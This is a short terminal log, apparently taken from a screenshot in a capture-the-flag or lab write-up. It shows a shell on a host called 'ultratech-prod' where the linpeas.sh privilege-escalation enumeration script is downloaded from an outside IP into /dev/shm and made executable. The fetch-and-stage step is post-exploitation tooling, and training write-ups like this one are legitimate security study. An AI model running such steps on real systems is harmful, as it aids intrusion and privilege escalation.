 --2024-04-10 13:37:53-- http://10.4.47.45/linpeas.sh
Connecting to 10.4.47.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 840.38K 331KB/s in 2.5s
2024-04-10 13:37:56 (331 KB/s) - ‘linpeas.sh’ saved [860549/860549]
r00t@ultratech-prod:/dev/shm$ chmod +x linpeas.sh